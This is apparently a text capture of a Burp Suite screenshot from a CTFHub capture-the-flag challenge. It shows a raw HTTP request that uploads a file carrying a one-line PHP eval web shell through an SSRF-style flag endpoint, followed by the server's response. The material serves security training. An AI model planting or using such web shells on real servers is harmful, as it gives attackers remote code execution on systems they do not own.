 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://challenge-1f549266db403f05.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /flag.php HTTP/1.1
2 Host: challenge-1f549266db403f05.sandbox.ctfhub.com:10800
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-1f549266db403f05.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPz0oqBZZBttEcChM
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge-1f549266db403f05.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryPz0oqBZZBttEcChM
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/x-php
18
19 <?php @eval($_POST[aaa]);?>
20
21 ------WebKitFormBoundaryPz0oqBZZBttEcChM
22 Content-Disposition: form-data; name="submit"
23
24 提交
25 ------WebKitFormBoundaryPz0oqBZZBttEcChM--
26
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 12 Jul 2021 02:06:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 24
11
12 Just View From 127.0.0.1